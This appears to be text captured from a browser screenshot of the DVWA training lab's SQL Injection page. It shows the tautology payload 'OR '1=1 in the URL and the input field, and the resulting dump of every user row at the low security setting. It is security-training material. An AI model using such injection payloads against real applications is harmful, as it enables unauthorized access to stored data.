 Damn Vulnerable Web App (D
Not secure
34.171.165.162:8000/dvwa/vulnerabilities/sqli/?id=%27OR+%271%3D1&Submit=Submit#
Getting Started
ASUSTeK COMPUT...
Imported From Fi...
XML processor
Exploits Databas...
Yahoo
Google
Bing
Popular
News
Apple
Other bookmarks
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 'OR '1=1
First name: admin
Surname: admin
ID: 'OR '1=1
First name: Gordon
Surname: Brown
ID: 'OR '1=1
First name: Hack
Surname: Me
ID: 'OR '1=1
First name: Pablo
Surname: Picasso
ID: 'OR '1=1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7